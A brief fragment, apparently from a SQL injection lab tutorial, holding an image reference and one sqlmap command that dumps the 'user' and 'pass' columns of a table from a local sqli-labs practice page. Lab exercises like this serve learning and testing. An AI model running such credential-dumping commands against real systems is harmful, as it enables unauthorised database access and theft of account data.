 sqlmap.py -u http://127.0.0.1/sqli/Less-1/?id=1 -D"test" -T"test1" -C"user,pass" --dump